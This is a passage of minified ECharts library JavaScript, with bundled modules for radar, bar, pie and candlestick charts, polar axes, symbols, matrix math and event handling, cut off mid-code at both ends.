m=c;if(null!=g.color&&(m=r.defaults({color:g.color},c)),g=r.merge(r.clone(g),{boundaryGap:t,splitNumber:e,scale:n,axisLine:i,axisTick:a,axisType:l,axisLabel:u,name:g.text,nameLocation:"end",nameGap:p,nameTextStyle:m,triggerEvent:f},!1),h||(g.name=""),"string"==typeof d){var v=g.name;g.name=d.replace("{value}",null!=v?v:"")}else"function"==typeof d&&(g.name=d(g.name,g));var y=r.extend(new o(g,null,this.ecModel),s);return y.mainType="radar",y.componentIndex=this.componentIndex,y}),this);this.getIndicatorModels=function(){return g}},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"75%",startAngle:90,name:{show:!0},boundaryGap:[0,0],splitNumber:5,nameGap:15,scale:!1,shape:"polygon",axisLine:r.merge({lineStyle:{color:"#bbb"}},l.axisLine),axisLabel:u(l.axisLabel,!1),axisTick:u(l.axisTick,!1),axisType:"interval",splitLine:u(l.splitLine,!0),splitArea:u(l.splitArea,!0),indicator:[]}});t.exports=c},F5Ls:function(t,e){var n={"\u5357\u6d77\u8bf8\u5c9b":[32,80],"\u5e7f\u4e1c":[0,-10],"\u9999\u6e2f":[10,5],"\u6fb3\u95e8":[-10,10],"\u5929\u6d25":[5,5]};t.exports=function(t,e){if("china"===t){var i=n[e.name];if(i){var r=e.center;r[0]+=i[0]/10.5,r[1]+=-i[1]/14}}}},F7hV:function(t,e,n){var i=n("MBQ8").extend({type:"series.bar",dependencies:["grid","polar"],brushSelector:"rect",getProgressive:function(){return!!this.get("large")&&this.get("progressive")},getProgressiveThreshold:function(){var t=this.get("progressiveThreshold"),e=this.get("largeThreshold");return e>t&&(t=e),t},defaultOption:{clip:!0,roundCap:!1,showBackground:!1,backgroundStyle:{color:"rgba(180, 180, 180, 0.2)",borderColor:null,borderWidth:0,borderType:"solid",borderRadius:0,shadowBlur:0,shadowColor:null,shadowOffsetX:0,shadowOffsetY:0,opacity:1}}});t.exports=i},F9bG:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=(0,n("4NO4").makeInner)(),o=i.each;function s(t,e,n){t.handler("leave",null,n)}function l(t,e,n,i){e.handler(t,n,i)}e.register=function(t,e,n){if(!r.node){var u=e.getZr();a(u).records||(a(u).records={}),function(t,e){function n(n,i){t.on(n,(function(n){var r=function(t){var e={showTip:[],hideTip:[]},n=function(i){var r=e[i.type];r?r.push(i):(i.dispatchAction=n,t.dispatchAction(i))};return{dispatchAction:n,pendings:e}}(e);o(a(t).records,(function(t){t&&i(t,n,r.dispatchAction)})),function(t,e){var n,i=t.showTip.length,r=t.hideTip.length;i?n=t.showTip[i-1]:r&&(n=t.hideTip[r-1]),n&&(n.dispatchAction=null,e.dispatchAction(n))}(r.pendings,e)}))}a(t).initialized||(a(t).initialized=!0,n("click",i.curry(l,"click")),n("mousemove",i.curry(l,"mousemove")),n("globalout",s))}(u,e),(a(u).records[t]||(a(u).records[t]={})).handler=n}},e.unregister=function(t,e){if(!r.node){var n=e.getZr();(a(n).records||{})[t]&&(a(n).records[t]=null)}}},FBjb:function(t,e,n){var i=n("bYtY"),r=n("oVpE").createSymbol,a=n("IwbS"),o=n("OELB").parsePercent,s=n("x3X8").getDefaultLabel;function l(t,e,n){a.Group.call(this),this.updateData(t,e,n)}var u=l.prototype,c=l.getSymbolSize=function(t,e){var n=t.getItemVisual(e,"symbolSize");return n instanceof Array?n.slice():[+n,+n]};function h(t){return[t[0]/2,t[1]/2]}function d(t,e){this.parent.drift(t,e)}u._createSymbol=function(t,e,n,i,a){this.removeAll();var o=e.getItemVisual(n,"color"),s=r(t,-1,-1,2,2,o,a);s.attr({z2:100,culling:!0,scale:h(i)}),s.drift=d,this._symbolType=t,this.add(s)},u.stopSymbolAnimation=function(t){this.childAt(0).stopAnimation(t)},u.getSymbolPath=function(){return this.childAt(0)},u.getScale=function(){return this.childAt(0).scale},u.highlight=function(){this.childAt(0).trigger("emphasis")},u.downplay=function(){this.childAt(0).trigger("normal")},u.setZ=function(t,e){var n=this.childAt(0);n.zlevel=t,n.z=e},u.setDraggable=function(t){var e=this.childAt(0);e.draggable=t,e.cursor=t?"move":e.cursor},u.updateData=function(t,e,n){this.silent=!1;var i=t.getItemVisual(e,"symbol")||"circle",r=t.hostModel,o=c(t,e),s=i!==this._symbolType;if(s){var l=t.getItemVisual(e,"symbolKeepAspect");this._createSymbol(i,t,e,o,l)}else(u=this.childAt(0)).silent=!1,a.updateProps(u,{scale:h(o)},r,e);if(this._updateCommon(t,e,o,n),s){var u=this.childAt(0),d=n&&n.fadeIn,p={scale:u.scale.slice()};d&&(p.style={opacity:u.style.opacity}),u.scale=[0,0],d&&(u.style.opacity=0),a.initProps(u,p,r,e)}this._seriesModel=r};var p=["itemStyle"],f=["emphasis","itemStyle"],g=["label"],m=["emphasis","label"];function v(t,e){if(!this.incremental&&!this.useHoverLayer)if("emphasis"===e){var n=this.__symbolOriginalScale,i=n[1]/n[0],r={scale:[Math.max(1.1*n[0],n[0]+3),Math.max(1.1*n[1],n[1]+3*i)]};this.animateTo(r,400,"elasticOut")}else"normal"===e&&this.animateTo({scale:this.__symbolOriginalScale},400,"elasticOut")}u._updateCommon=function(t,e,n,r){var l=this.childAt(0),u=t.hostModel,c=t.getItemVisual(e,"color");"image"!==l.type?l.useStyle({strokeNoScale:!0}):l.setStyle({opacity:1,shadowBlur:null,shadowOffsetX:null,shadowOffsetY:null,shadowColor:null});var d=r&&r.itemStyle,y=r&&r.hoverItemStyle,x=r&&r.symbolOffset,_=r&&r.labelModel,b=r&&r.hoverLabelModel,w=r&&r.hoverAnimation,S=r&&r.cursorStyle;if(!r||t.hasItemOption){var M=r&&r.itemModel?r.itemModel:t.getItemModel(e);d=M.getModel(p).getItemStyle(["color"]),y=M.getModel(f).getItemStyle(),x=M.getShallow("symbolOffset"),_=M.getModel(g),b=M.getModel(m),w=M.getShallow("hoverAnimation"),S=M.getShallow("cursor")}else y=i.extend({},y);var I=l.style,T=t.getItemVisual(e,"symbolRotate");l.attr("rotation",(T||0)*Math.PI/180||0),x&&l.attr("position",[o(x[0],n[0]),o(x[1],n[1])]),S&&l.attr("cursor",S),l.setColor(c,r&&r.symbolInnerColor),l.setStyle(d);var A=t.getItemVisual(e,"opacity");null!=A&&(I.opacity=A);var C=t.getItemVisual(e,"liftZ"),D=l.__z2Origin;null!=C?null==D&&(l.__z2Origin=l.z2,l.z2+=C):null!=D&&(l.z2=D,l.__z2Origin=null);var L=r&&r.useNameLabel;a.setLabelStyle(I,y,_,b,{labelFetcher:u,labelDataIndex:e,defaultText:function(e,n){return L?t.getName(e):s(t,e)},isRectText:!0,autoColor:c}),l.__symbolOriginalScale=h(n),l.hoverStyle=y,l.highDownOnUpdate=w&&u.isAnimationEnabled()?v:null,a.setHoverStyle(l)},u.fadeOut=function(t,e){var n=this.childAt(0);this.silent=n.silent=!0,(!e||!e.keepLabel)&&(n.style.text=null),a.updateProps(n,{style:{opacity:0},scale:[0,0]},this._seriesModel,this.dataIndex,t)},i.inherits(l,a.Group),t.exports=l},FGaS:function(t,e,n){var i=n("ProS"),r=n("IwbS"),a=n("bYtY"),o=n("oVpE"),s=i.extendChartView({type:"radar",render:function(t,e,n){var i=t.coordinateSystem,s=this.group,l=t.getData(),u=this._data;function c(t,e){var n=t.getItemVisual(e,"symbol")||"circle",i=t.getItemVisual(e,"color");if("none"!==n){var r=function(t){return a.isArray(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),s=o.createSymbol(n,-1,-1,2,2,i),l=t.getItemVisual(e,"symbolRotate")||0;return s.attr({style:{strokeNoScale:!0},z2:100,scale:[r[0]/2,r[1]/2],rotation:l*Math.PI/180||0}),s}}function h(e,n,i,a,o,s){i.removeAll();for(var l=0;l<n.length-1;l++){var u=c(a,o);u&&(u.__dimIdx=l,e[l]?(u.attr("position",e[l]),r[s?"initProps":"updateProps"](u,{position:n[l]},t,o)):u.attr("position",n[l]),i.add(u))}}function d(t){return a.map(t,(function(t){return[i.cx,i.cy]}))}l.diff(u).add((function(e){var n=l.getItemLayout(e);if(n){var i=new r.Polygon,a=new r.Polyline,o={shape:{points:n}};i.shape.points=d(n),a.shape.points=d(n),r.initProps(i,o,t,e),r.initProps(a,o,t,e);var s=new r.Group,u=new r.Group;s.add(a),s.add(i),s.add(u),h(a.shape.points,n,u,l,e,!0),l.setItemGraphicEl(e,s)}})).update((function(e,n){var i=u.getItemGraphicEl(n),a=i.childAt(0),o=i.childAt(1),s=i.childAt(2),c={shape:{points:l.getItemLayout(e)}};c.shape.points&&(h(a.shape.points,c.shape.points,s,l,e,!1),r.updateProps(a,c,t),r.updateProps(o,c,t),l.setItemGraphicEl(e,i))})).remove((function(t){s.remove(u.getItemGraphicEl(t))})).execute(),l.eachItemGraphicEl((function(t,e){var n=l.getItemModel(e),i=t.childAt(0),o=t.childAt(1),u=t.childAt(2),c=l.getItemVisual(e,"color");s.add(t),i.useStyle(a.defaults(n.getModel("lineStyle").getLineStyle(),{fill:"none",stroke:c})),i.hoverStyle=n.getModel("emphasis.lineStyle").getLineStyle();var h=n.getModel("areaStyle"),d=n.getModel("emphasis.areaStyle"),p=h.isEmpty()&&h.parentModel.isEmpty(),f=d.isEmpty()&&d.parentModel.isEmpty();f=f&&p,o.ignore=p,o.useStyle(a.defaults(h.getAreaStyle(),{fill:c,opacity:.7})),o.hoverStyle=d.getAreaStyle();var g=n.getModel("itemStyle").getItemStyle(["color"]),m=n.getModel("emphasis.itemStyle").getItemStyle(),v=n.getModel("label"),y=n.getModel("emphasis.label");u.eachChild((function(t){t.setStyle(g),t.hoverStyle=a.clone(m);var n=l.get(l.dimensions[t.__dimIdx],e);(null==n||isNaN(n))&&(n=""),r.setLabelStyle(t.style,t.hoverStyle,v,y,{labelFetcher:l.hostModel,labelDataIndex:e,labelDimIndex:t.__dimIdx,defaultText:n,autoColor:c,isRectText:!0})})),t.highDownOnUpdate=function(t,e){o.attr("ignore","emphasis"===e?f:p)},r.setHoverStyle(t)})),this._data=l},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}});t.exports=s},FNN5:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+rIm"),o=n("Znkb"),s=["axisLine","axisTickLabel","axisName"],l=["splitLine","splitArea","minorSplitLine"],u=o.extend({type:"radiusAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var n=t.axis,r=n.polar,o=r.getAngleAxis(),u=n.getTicksCoords(),c=n.getMinorTicksCoords(),h=o.getExtent()[0],d=n.getExtent(),p=function(t,e,n){return{position:[t.cx,t.cy],rotation:n/180*Math.PI,labelDirection:-1,tickDirection:-1,nameDirection:1,labelRotate:e.getModel("axisLabel").get("rotate"),z2:1}}(r,t,h),f=new a(t,p);i.each(s,f.add,f),this.group.add(f.getGroup()),i.each(l,(function(e){t.get(e+".show")&&!n.scale.isBlank()&&this["_"+e](t,r,h,d,u,c)}),this)}},_splitLine:function(t,e,n,a,o){var s=t.getModel("splitLine").getModel("lineStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=0;h<o.length;h++){var d=u++%l.length;c[d]=c[d]||[],c[d].push(new r.Circle({shape:{cx:e.cx,cy:e.cy,r:o[h].coord}}))}for(h=0;h<c.length;h++)this.group.add(r.mergePath(c[h],{style:i.defaults({stroke:l[h%l.length],fill:null},s.getLineStyle()),silent:!0}))},_minorSplitLine:function(t,e,n,a,o,s){if(s.length){for(var l=t.getModel("minorSplitLine").getModel("lineStyle"),u=[],c=0;c<s.length;c++)for(var h=0;h<s[c].length;h++)u.push(new r.Circle({shape:{cx:e.cx,cy:e.cy,r:s[c][h].coord}}));this.group.add(r.mergePath(u,{style:i.defaults({fill:null},l.getLineStyle()),silent:!0}))}},_splitArea:function(t,e,n,a,o){if(o.length){var s=t.getModel("splitArea").getModel("areaStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=o[0].coord,d=1;d<o.length;d++){var p=u++%l.length;c[p]=c[p]||[],c[p].push(new r.Sector({shape:{cx:e.cx,cy:e.cy,r0:h,r:o[d].coord,startAngle:0,endAngle:2*Math.PI},silent:!0})),h=o[d].coord}for(d=0;d<c.length;d++)this.group.add(r.mergePath(c[d],{style:i.defaults({fill:l[d%l.length]},s.getAreaStyle()),silent:!0}))}}});t.exports=u},FUi9:function(t,e,n){var i=n("bYtY"),r=n("MwEJ"),a=n("aX7z"),o=n("ICMv"),s=n("Qxkt"),l=n("+TT/");e.getLayoutRect=l.getLayoutRect;var u=n("7hqr"),c=u.enableDataStack,h=u.isDimensionStacked,d=u.getStackedDimension,p=n("hi0g");e.completeDimensions=p;var f=n("sdST");e.createDimensions=f;var g=n("oVpE");e.createSymbol=g.createSymbol;var m={isDimensionStacked:h,enableDataStack:c,getStackedDimension:d};e.createList=function(t){return r(t.getSource(),t)},e.dataStack=m,e.createScale=function(t,e){var n=e;s.isInstance(e)||(n=new s(e),i.mixin(n,o));var r=a.createScaleByModel(n);return r.setExtent(t[0],t[1]),a.niceScaleExtent(r,n),r},e.mixinAxisModelCommonMethods=function(t){i.mixin(t,o)}},"Fa/5":function(t,e,n){var i=n("ProS");n("y2l5"),n("q/+u");var r=n("f5Yq"),a=n("h8O9");n("Ae16"),i.registerVisual(r("scatter","circle")),i.registerLayout(a("scatter"))},Fofx:function(t,e){var n="undefined"==typeof Float32Array?Array:Float32Array;function i(){var t=new n(6);return r(t),t}function r(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function a(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}e.create=i,e.identity=r,e.copy=a,e.mul=function(t,e,n){var i=e[1]*n[0]+e[3]*n[1],r=e[0]*n[2]+e[2]*n[3],a=e[1]*n[2]+e[3]*n[3],o=e[0]*n[4]+e[2]*n[5]+e[4],s=e[1]*n[4]+e[3]*n[5]+e[5];return t[0]=e[0]*n[0]+e[2]*n[1],t[1]=i,t[2]=r,t[3]=a,t[4]=o,t[5]=s,t},e.translate=function(t,e,n){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+n[0],t[5]=e[5]+n[1],t},e.rotate=function(t,e,n){var i=e[0],r=e[2],a=e[4],o=e[1],s=e[3],l=e[5],u=Math.sin(n),c=Math.cos(n);return t[0]=i*c+o*u,t[1]=-i*u+o*c,t[2]=r*c+s*u,t[3]=-r*u+c*s,t[4]=c*a+u*l,t[5]=c*l-u*a,t},e.scale=function(t,e,n){var i=n[0],r=n[1];return t[0]=e[0]*i,t[1]=e[1]*r,t[2]=e[2]*i,t[3]=e[3]*r,t[4]=e[4]*i,t[5]=e[5]*r,t},e.invert=function(t,e){var n=e[0],i=e[2],r=e[4],a=e[1],o=e[3],s=e[5],l=n*o-a*i;return l?(t[0]=o*(l=1/l),t[1]=-a*l,t[2]=-i*l,t[3]=n*l,t[4]=(i*s-o*r)*l,t[5]=(a*r-n*s)*l,t):null},e.clone=function(t){var e=i();return a(e,t),e}},GMDS:function(t,e,n){var i=n("bYtY"),r=n("4NgU"),a=n("jkPA"),o=r.prototype,s=r.extend({type:"ordinal",init:function(t,e){t&&!i.isArray(t)||(t=new a({categories:t})),this._ordinalMeta=t,this._extent=e||[0,t.categories.length-1]},parse:function(t){return"string"==typeof t?this._ordinalMeta.getOrdinal(t):Math.round(t)},contain:function(t){return t=this.parse(t),o.contain.call(this,t)&&null!=this._ordinalMeta.categories[t]},normalize:function(t){return o.normalize.call(this,this.parse(t))},scale:function(t){return Math.round(o.scale.call(this,t))},getTicks:function(){for(var t=[],e=this._extent,n=e[0];n<=e[1];)t.push(n),n++;return t},getLabel:function(t){if(!this.isBlank())return this._ordinalMeta.categories[t]},count:function(){return this._extent[1]-this._extent[0]+1},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},getOrdinalMeta:function(){return this._ordinalMeta},niceTicks:i.noop,niceExtent:i.noop});s.create=function(){return new s},t.exports=s},GVMX:function(t,e,n){var i=n("JEkh").extend({type:"markLine",defaultOption:{zlevel:0,z:5,symbol:["circle","arrow"],symbolSize:[8,16],precision:2,tooltip:{trigger:"item"},label:{show:!0,position:"end",distance:5},lineStyle:{type:"dashed"},emphasis:{label:{show:!0},lineStyle:{width:3}},animationEasing:"linear"}});t.exports=i},GeKi:function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("IwbS"),o=n("y+Vt"),s=n("sK/D").createClipPath,l=["itemStyle"],u=["emphasis","itemStyle"],c=["color","color0","borderColor","borderColor0"],h=r.extend({type:"candlestick",render:function(t,e,n){this.group.removeClipPath(),this._updateDrawMode(t),this._isLargeDraw?this._renderLarge(t):this._renderNormal(t)},incrementalPrepareRender:function(t,e,n){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,n,i){this._isLargeDraw?this._incrementalRenderLarge(t,e):this._incrementalRenderNormal(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t){var e=t.getData(),n=this._data,i=this.group,r=e.getLayout("isSimpleBox"),o=t.get("clip",!0),s=t.coordinateSystem,l=s.getArea&&s.getArea();this._data||i.removeAll(),e.diff(n).add((function(n){if(e.hasValue(n)){var s,u=e.getItemLayout(n);if(o&&f(l,u))return;s=p(u,0,!0),a.initProps(s,{shape:{points:u.ends}},t,n),g(s,e,n,r),i.add(s),e.setItemGraphicEl(n,s)}})).update((function(s,u){var c=n.getItemGraphicEl(u);if(e.hasValue(s)){var h=e.getItemLayout(s);o&&f(l,h)?i.remove(c):(c?a.updateProps(c,{shape:{points:h.ends}},t,s):c=p(h),g(c,e,s,r),i.add(c),e.setItemGraphicEl(s,c))}else i.remove(c)})).remove((function(t){var e=n.getItemGraphicEl(t);e&&i.remove(e)})).execute(),this._data=e},_renderLarge:function(t){this._clear(),y(t,this.group);var e=t.get("clip",!0)?s(t.coordinateSystem,!1,t):null;e?this.group.setClipPath(e):this.group.removeClipPath()},_incrementalRenderNormal:function(t,e){for(var n,i=e.getData(),r=i.getLayout("isSimpleBox");null!=(n=t.next());){var a;g(a=p(i.getItemLayout(n)),i,n,r),a.incremental=!0,this.group.add(a)}},_incrementalRenderLarge:function(t,e){y(e,this.group,!0)},remove:function(t){this._clear()},_clear:function(){this.group.removeAll(),this._data=null},dispose:i.noop}),d=o.extend({type:"normalCandlestickBox",shape:{},buildPath:function(t,e){var n=e.points;this.__simpleBox?(t.moveTo(n[4][0],n[4][1]),t.lineTo(n[6][0],n[6][1])):(t.moveTo(n[0][0],n[0][1]),t.lineTo(n[1][0],n[1][1]),t.lineTo(n[2][0],n[2][1]),t.lineTo(n[3][0],n[3][1]),t.closePath(),t.moveTo(n[4][0],n[4][1]),t.lineTo(n[5][0],n[5][1]),t.moveTo(n[6][0],n[6][1]),t.lineTo(n[7][0],n[7][1]))}});function p(t,e,n){var i=t.ends;return new d({shape:{points:n?m(i,t):i},z2:100})}function f(t,e){for(var n=!0,i=0;i<e.ends.length;i++)if(t.contain(e.ends[i][0],e.ends[i][1])){n=!1;break}return n}function g(t,e,n,i){var r=e.getItemModel(n),o=r.getModel(l),s=e.getItemVisual(n,"color"),h=e.getItemVisual(n,"borderColor")||s,d=o.getItemStyle(c);t.useStyle(d),t.style.strokeNoScale=!0,t.style.fill=s,t.style.stroke=h,t.__simpleBox=i;var p=r.getModel(u).getItemStyle();a.setHoverStyle(t,p)}function m(t,e){return i.map(t,(function(t){return(t=t.slice())[1]=e.initBaseline,t}))}var v=o.extend({type:"largeCandlestickBox",shape:{},buildPath:function(t,e){for(var n=e.points,i=0;i<n.length;)if(this.__sign===n[i++]){var r=n[i++];t.moveTo(r,n[i++]),t.lineTo(r,n[i++])}else i+=3}});function y(t,e,n){var i=t.getData(),r=i.getLayout("largePoints"),a=new v({shape:{points:r},__sign:1});e.add(a);var o=new v({shape:{points:r},__sign:-1});e.add(o),x(1,a,t,i),x(-1,o,t,i),n&&(a.incremental=!0,o.incremental=!0)}function x(t,e,n,i){var r=t>0?"P":"N",a=i.getVisual("borderColor"+r)||i.getVisual("color"+r),o=n.getModel(l).getItemStyle(c);e.useStyle(o),e.style.fill=null,e.style.stroke=a}t.exports=h},Gev7:function(t,e,n){var i=n("bYtY"),r=n("K2GJ"),a=n("1bdT"),o=n("ni6a");function s(t){for(var e in a.call(this,t=t||{}),t)t.hasOwnProperty(e)&&"style"!==e&&(this[e]=t[e]);this.style=new r(t.style,this),this._rect=null,this.__clipPaths=null}s.prototype={constructor:s,type:"displayable",__dirty:!0,invisible:!1,z:0,z2:0,zlevel:0,draggable:!1,dragging:!1,silent:!1,culling:!1,cursor:"pointer",rectHover:!1,progressive:!1,incremental:!1,globalScaleRatio:1,beforeBrush:function(t){},afterBrush:function(t){},brush:function(t,e){},getBoundingRect:function(){},contain:function(t,e){return this.rectContain(t,e)},traverse:function(t,e){t.call(e,this)},rectContain:function(t,e){var n=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(n[0],n[1])},dirty:function(){this.__dirty=this.__dirtyText=!0,this._rect=null,this.__zr&&this.__zr.refresh()},animateStyle:function(t){return this.animate("style",t)},attrKV:function(t,e){"style"!==t?a.prototype.attrKV.call(this,t,e):this.style.set(e)},setStyle:function(t,e){return this.style.set(t,e),this.dirty(!1),this},useStyle:function(t){return this.style=new r(t,this),this.dirty(!1),this},calculateTextPosition:null},i.inherits(s,a),i.mixin(s,o),t.exports=s},GrNh:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6Ic6");function o(t,e,n,i){var r=e.getData(),a=r.getName(this.dataIndex),o=e.get("selectedOffset");i.dispatchAction({type:"pieToggleSelect",from:t,name:a,seriesId:e.id}),r.each((function(t){s(r.getItemGraphicEl(t),r.getItemLayout(t),e.isSelected(r.getName(t)),o,n)}))}function s(t,e,n,i,r){var a=(e.startAngle+e.endAngle)/2,o=n?i:0,s=[Math.cos(a)*o,Math.sin(a)*o];r?t.animate().when(200,{position:s}).start("bounceOut"):t.attr("position",s)}function l(t,e){r.Group.call(this);var n=new r.Sector({z2:2}),i=new r.Polyline,a=new r.Text;this.add(n),this.add(i),this.add(a),this.updateData(t,e,!0)}var u=l.prototype;u.updateData=function(t,e,n){var a=this.childAt(0),o=this.childAt(1),l=this.childAt(2),u=t.hostModel,c=t.getItemModel(e),h=t.getItemLayout(e),d=i.extend({},h);d.label=null;var p=u.getShallow("animationTypeUpdate");n?(a.setShape(d),"scale"===u.getShallow("animationType")?(a.shape.r=h.r0,r.initProps(a,{shape:{r:h.r}},u,e)):(a.shape.endAngle=h.startAngle,r.updateProps(a,{shape:{endAngle:h.endAngle}},u,e))):"expansion"===p?a.setShape(d):r.updateProps(a,{shape:d},u,e);var f=t.getItemVisual(e,"color");a.useStyle(i.defaults({lineJoin:"bevel",fill:f},c.getModel("itemStyle").getItemStyle())),a.hoverStyle=c.getModel("emphasis.itemStyle").getItemStyle();var g=c.getShallow("cursor");g&&a.attr("cursor",g),s(this,t.getItemLayout(e),u.isSelected(t.getName(e)),u.get("selectedOffset"),u.get("animation")),this._updateLabel(t,e,!n&&"transition"===p),this.highDownOnUpdate=u.get("silent")?null:function(t,e){var n=u.isAnimationEnabled()&&c.get("hoverAnimation");"emphasis"===e?(o.ignore=o.hoverIgnore,l.ignore=l.hoverIgnore,n&&(a.stopAnimation(!0),a.animateTo({shape:{r:h.r+u.get("hoverOffset")}},300,"elasticOut"))):(o.ignore=o.normalIgnore,l.ignore=l.normalIgnore,n&&(a.stopAnimation(!0),a.animateTo({shape:{r:h.r}},300,"elasticOut")))},r.setHoverStyle(this)},u._updateLabel=function(t,e,n){var i=this.childAt(1),a=this.childAt(2),o=t.hostModel,s=t.getItemModel(e),l=t.getItemLayout(e).label,u=t.getItemVisual(e,"color");if(!l||isNaN(l.x)||isNaN(l.y))a.ignore=a.normalIgnore=a.hoverIgnore=i.ignore=i.normalIgnore=i.hoverIgnore=!0;else{var c={points:l.linePoints||[[l.x,l.y],[l.x,l.y],[l.x,l.y]]},h={x:l.x,y:l.y};n?(r.updateProps(i,{shape:c},o,e),r.updateProps(a,{style:h},o,e)):(i.attr({shape:c}),a.attr({style:h})),a.attr({rotation:l.rotation,origin:[l.x,l.y],z2:10});var d=s.getModel("label"),p=s.getModel("emphasis.label"),f=s.getModel("labelLine"),g=s.getModel("emphasis.labelLine");u=t.getItemVisual(e,"color"),r.setLabelStyle(a.style,a.hoverStyle={},d,p,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:l.text,autoColor:u,useInsideStyle:!!l.inside},{textAlign:l.textAlign,textVerticalAlign:l.verticalAlign,opacity:t.getItemVisual(e,"opacity")}),a.ignore=a.normalIgnore=!d.get("show"),a.hoverIgnore=!p.get("show"),i.ignore=i.normalIgnore=!f.get("show"),i.hoverIgnore=!g.get("show"),i.setStyle({stroke:u,opacity:t.getItemVisual(e,"opacity")}),i.setStyle(f.getModel("lineStyle").getLineStyle()),i.hoverStyle=g.getModel("lineStyle").getLineStyle();var m=f.get("smooth");m&&!0===m&&(m=.4),i.setShape({smooth:m})}},i.inherits(l,r.Group);var c=a.extend({type:"pie",init:function(){var t=new r.Group;this._sectorGroup=t},render:function(t,e,n,r){if(!r||r.from!==this.uid){var a=t.getData(),s=this._data,u=this.group,c=e.get("animation"),h=!s,d=t.get("animationType"),p=t.get("animationTypeUpdate"),f=i.curry(o,this.uid,t,c,n),g=t.get("selectedMode");if(a.diff(s).add((function(t){var e=new l(a,t);h&&"scale"!==d&&e.eachChild((function(t){t.stopAnimation(!0)})),g&&e.on("click",f),a.setItemGraphicEl(t,e),u.add(e)})).update((function(t,e){var n=s.getItemGraphicEl(e);h||"transition"===p||n.eachChild((function(t){t.stopAnimation(!0)})),n.updateData(a,t),n.off("click"),g&&n.on("click",f),u.add(n),a.setItemGraphicEl(t,n)})).remove((function(t){var e=s.getItemGraphicEl(t);u.remove(e)})).execute(),c&&a.count()>0&&(h?"scale"!==d:"transition"!==p)){for(var m=a.getItemLayout(0),v=1;isNaN(m.startAngle)&&v<a.count();++v)m=a.getItemLayout(v);var y=Math.max(n.getWidth(),n.getHeight())/2,x=i.bind(u.removeClipPath,u);u.setClipPath(this._createClipPath(m.cx,m.cy,y,m.startAngle,m.clockwise,x,t,h))}else u.removeClipPath();this._data=a}},dispose:function(){},_createClipPath:function(t,e,n,i,a,o,s,l){var u=new r.Sector({shape:{cx:t,cy:e,r0:0,r:n,startAngle:i,endAngle:i,clockwise:a}});return(l?r.initProps:r.updateProps)(u,{shape:{endAngle:i+(a?1:-1)*Math.PI*2}},s,o),u},containPoint:function(t,e){var n=e.getData().getItemLayout(0);if(n){var i=t[0]-n.cx,r=t[1]-n.cy,a=Math.sqrt(i*i+r*r);return a<=n.r&&a>=n.r0}}});t.exports=c},H6uX:function(t,e){var n=Array.prototype.slice,i=function(t){this._$handlers={},this._$eventProcessor=t};function r(t,e,n,i,r,a){var o=t._$handlers;if("function"==typeof n&&(r=i,i=n,n=null),!i||!e)return t;n=function(t,e){var n=t._$eventProcessor;return null!=e&&n&&n.normalizeQuery&&(e=n.normalizeQuery(e)),e}(t,n),o[e]||(o[e]=[]);for(var s=0;s<o[e].length;s++)if(o[e][s].h===i)return t;var l={h:i,one:a,query:n,ctx:r||t,callAtLast:i.zrEventfulCallAtLast},u=o[e].length-1,c=o[e][u];return c&&c.callAtLast?o[e].splice(u,0,l):o[e].push(l),t}i.prototype={constructor:i,one:function(t,e,n,i){return r(this,t,e,n,i,!0)},on:function(t,e,n,i){return r(this,t,e,n,i,!1)},isSilent:function(t){var e=this._$handlers;return!e[t]||!e[t].length},off:function(t,e){var n=this._$handlers;if(!t)return this._$handlers={},this;if(e){if(n[t]){for(var i=[],r=0,a=n[t].length;r<a;r++)n[t][r].h!==e&&i.push(n[t][r]);n[t]=i}n[t]&&0===n[t].length&&delete n[t]}else delete n[t];return this},trigger:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var r=arguments,a=r.length;a>3&&(r=n.call(r,1));for(var o=e.length,s=0;s<o;){var l=e[s];if(i&&i.filter&&null!=l.query&&!i.filter(t,l.query))s++;else{switch(a){case 1:l.h.call(l.ctx);break;case 2:l.h.call(l.ctx,r[1]);break;case 3:l.h.call(l.ctx,r[1],r[2]);break;default:l.h.apply(l.ctx,r)}l.one?(e.splice(s,1),o--):s++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this},triggerWithContext:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var r=arguments,a=r.length;a>4&&(r=n.call(r,1,r.length-1));for(var o=r[r.length-1],s=e.length,l=0;l<s;){var u=e[l];if(i&&i.filter&&null!=u.query&&!i.filter(t,u.query))l++;else{switch(a){case 1:u.h.call(o);break;case 2:u.h.call(o,r[1]);break;case 3:u.h.call(o,r[1],r[2]);break;default:u.h.apply(o,r)}u.one?(e.splice(l,1),s--):l++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this}},t.exports=i},"HF/U":function(t,e,n){var i=n("QBsz"),r=n("bYtY"),a=n("DDd/").getCurvenessForEdge;function o(t,e){t.eachEdge((function(t,n){var o=r.retrieve3(t.getModel().get("lineStyle.curveness"),-a(t,e,n,!0),0),s=i.clone(t.node1.getLayout()),l=i.clone(t.node2.getLayout()),u=[s,l];+o&&u.push([(s[0]+l[0])/2-(s[1]-l[1])*o,(s[1]+l[1])/2-(l[0]-s[0])*o]),t.setLayout(u)}))}e.simpleLayout=function(t){var e=t.coordinateSystem;if(!e||"view"===e.type){var n=t.getGraph();n.eachNode((function(t){var 